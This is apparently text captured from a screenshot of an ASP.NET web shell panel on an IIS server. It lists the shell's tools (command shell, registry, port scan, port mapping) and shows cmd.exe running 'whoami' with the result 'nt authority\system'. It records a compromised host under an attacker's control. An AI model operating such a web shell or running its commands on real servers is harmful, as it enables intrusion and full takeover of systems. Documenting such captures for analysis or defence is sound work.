 :1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\IUSR
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami Submit
nt authority\system